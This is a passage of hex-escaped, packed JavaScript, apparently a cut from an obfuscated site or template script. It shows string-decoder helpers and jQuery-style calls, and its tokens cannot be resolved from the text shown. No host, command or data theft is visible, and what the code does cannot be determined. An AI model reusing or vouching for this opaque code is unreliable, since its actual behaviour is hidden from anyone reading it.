9\x7B\x43\x20\x36\x49\x28\x29\x7B\x73\x20\x34\x46\x3D\x32\x39\x3B\x36\x4A\x5B\x34\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x47\x3D\x33\x6B\x20\x34\x43\x5B\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x34\x47\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x33\x52\x29\x7D\x7D\x3B\x5A\x20\x34\x45\x28\x29\x7D\x29\x3B\x33\x52\x28\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x36\x4B\x28\x43\x28\x29\x7B\x73\x20\x32\x61\x3D\x32\x37\x3B\x45\x28\x21\x24\x28\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x31\x4E\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x5D\x3D\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x7D\x2C\x34\x48\x29\x7D\x29\x2C\x31\x4E\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x53\x3D\x32\x38\x2C\x32\x73\x3D\x32\x72\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x7D\x2C\x24\x28\x43\x28\x32\x74\x29\x7B\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x33\x53\x3D\x32\x37\x3B\x5A\x20\x4E\x5B\x33\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x62\x3D\x33\x53\x2C\x32\x75\x3D\x32\x74\x28\x4E\x29\x2C\x32\x76\x3D\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x49\x3D\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x34\x4A\x3D\x33\x6C\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x54\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x2B\x34\x49\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2B\x34\x4A\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x7B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x20\x32\x50\x3D\x32\x76\x7D\x32\x74\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x55\x29\x3B\x43\x20\x33\x55\x28\x29\x7B\x73\x20\x31\x79\x3D\x31\x62\x2C\x34\x4B\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4C\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4D\x3D\x32\x75\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x4C\x2B\x34\x4B\x3E\x34\x4D\x29\x7B\x45\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x33\x56\x3D\x33\x6B\x20\x36\x4C\x28\x29\x3B\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x77\x3D\x31\x79\x3B\x45\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x43\x20\x36\x4D\x28\x29\x7B\x73\x20\x31\x72\x3D\x32\x77\x3B\x36\x4E\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x20\x32\x75\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x2C\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x48\x7B\x43\x20\x36\x4F\x28\x29\x7B\x73\x20\x34\x4E\x3D\x31\x79\x2C\x36\x50\x3D\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x7D\x7D\x7D\x33\x55\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x43\x28\x29\x7B\x73\x20\x78\x3D\x32\x38\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4B\x3D\x78\x3B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x29\x7B\x73\x20\x32\x78\x3D\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x2C\x33\x57\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x5D\x3B\x33\x6D\x28\x73\x20\x31\x44\x3D\x52\x3B\x31\x44\x3C\x33\x57\x3B\x31\x44\x2B\x2B\x29\x7B\x73\x20\x32\x51\x3D\x32\x78\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x31\x44\x29\x2C\x33\x6E\x3D\x32\x51\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x33\x6E\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x45\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x29\x7B\x43\x20\x36\x51\x28\x29\x7B\x73\x20\x31\x35\x3D\x4B\x3B\x36\x52\x2B\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x36\x53\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x36\x54\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x36\x55\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x56\x2B\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x57\x2B\x28\x5C\x27\